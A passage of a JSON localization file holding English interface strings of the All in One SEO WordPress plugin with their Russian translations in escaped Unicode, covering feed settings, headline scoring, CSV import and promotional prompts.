\u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"AIOSEO Local - Opening Hours":["AIOSEO \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b"],"AIOSEO Local - Map":["AIOSEO \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u043a\u0430\u0440\u0442\u0430"],"AIOSEO Local - Locations":["AIOSEO \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"AIOSEO Local - Business Info":["AIOSEO \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"AIOSEO - HTML Sitemap":["AIOSEO - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, 